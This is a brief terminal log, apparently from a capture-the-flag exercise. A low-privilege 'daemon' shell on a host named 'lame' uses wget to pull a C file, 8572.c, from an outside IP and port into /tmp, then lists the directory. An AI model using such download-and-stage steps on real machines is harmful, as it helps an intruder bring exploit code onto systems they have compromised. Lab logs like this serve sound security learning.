 daemon@lame:/tmp$ which wget [0/190]
which wget
/usr/bin/wget
daemon@lame:/tmp$ wget 10.10.16.17:8080/8572.c
wget 10.10.16.17:8080/8572.c
--11:54:45--  http://10.10.16.17:8080/8572.c
           => `8572.c'
Connecting to 10.10.16.17:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/x-csrc]
100%[====================================>] 2,757         --.--K/s
11:54:45 (207.83 KB/s) - `8572.c' saved [2757/2757]
daemon@lame:/tmp$ ls
ls
5543.jsvc_up  distcc_99ae9df8.stderr  distccd_55019df8.o  vgauthsvclog.txt.0
8572.c        distcc_99e39df8.stdout  distccd_56e09df8.i  vmware-root
daemon@lame:/tmp$